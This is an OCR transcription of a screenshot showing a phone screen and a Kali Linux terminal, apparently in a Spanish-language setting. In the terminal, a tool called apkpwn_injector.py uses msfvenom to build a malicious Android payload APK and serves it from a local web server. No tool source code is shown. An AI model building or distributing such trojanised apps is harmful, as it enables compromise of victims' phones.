 RAM:90% CPU:55%
SM-J250M
77% 01:14
01:14
23°
Salinas
vie., 23 de mayo
Actual. 23/5 01:13
Ajustes
Facebook
Contactos
2
YouTube
Teléfono
41
Mensajes
1
Internet
Cámara
Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
1:15
Trash
File System
Home
root@kali: /home/kali/blueXploit/injector
File Actions Edit View Help
(root@kali)-[/home/kali/blueXploit/injector]
# ll
total 36
drwxr-xr-x 2 root root 4096 May 21 10:51 __pycache__
drwxr-xr-x 4 root root 4096 May 21 10:44 apk
-rw-r--r-- 1 root root 8117 May 21 09:51 apkpwn_injector.py
-rwxr-xr-x 1 root root 1798 May 21 09:51 banner.sh
-rw-r--r-- 1 root root 4193 May 21 09:51 hid.py
-rw-r--r-- 1 root root 681 May 21 09:51 menu_functions.py
drwxr-xr-x 2 root root 4096 May 21 11:17 payloads
(root@kali)-[/home/kali/blueXploit/injector]
# python3 apkpwn_injector.py
Developed by [Danyw24]
[https://github.com/Danyw24]
[+] Verificando dependencias
[+] [apktool]: 2.7.0-dirty esta instalado
[+] [keytool]: keytool 21.0.7 esta instalado
[+] [jarsigner]: jarsigner 21.0.7 esta instalado
[+] [msfvenom] esta instalado
[+] Dependencias completas
[!] No existen apks para inyectar, desea crear un payload simple? (y/n)
> y
[?] Nombre de aplicación:
> prueba1
[+] Creando payload
[+] Payload creado en prueba1.apk
prueba1
[+] El servidor está corriendo en segundo plano.
[+] Servidor corriendo en segundo plano: http://192.168.1.17:80
[+] Acceso de contenido desde: ./apk/apk_payload/
CTRL DERECHA